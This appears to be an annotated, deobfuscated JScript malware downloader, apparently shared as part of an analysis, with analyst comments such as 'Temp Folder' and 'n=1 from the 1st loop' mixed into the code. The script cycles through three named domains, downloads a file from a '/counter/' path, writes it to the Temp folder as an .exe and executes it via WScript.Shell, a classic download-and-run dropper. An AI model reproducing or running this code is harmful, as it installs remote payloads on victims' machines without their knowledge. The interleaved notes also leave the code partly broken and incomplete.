 var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0;
File Name
Temp Folder
for (var n = 1; n <= 3; n++) {
for (var i = ld; i < b.length; i++) {
var dn = 0;
try {
xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);
xo.send();
if (xo.status == 200) {
xa.open();
"799755" + "1" + ".exe" = 7997551.exe
xa.type = 1;
xa.write(xo.responseBody);
n=1 from the 1st loop
if (xa.size > 1000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn + n + ".exe", 2);
try {
ws.Run(fn + n + ".exe", 1, 0);
} catch (er) {};
};
xa.close();
};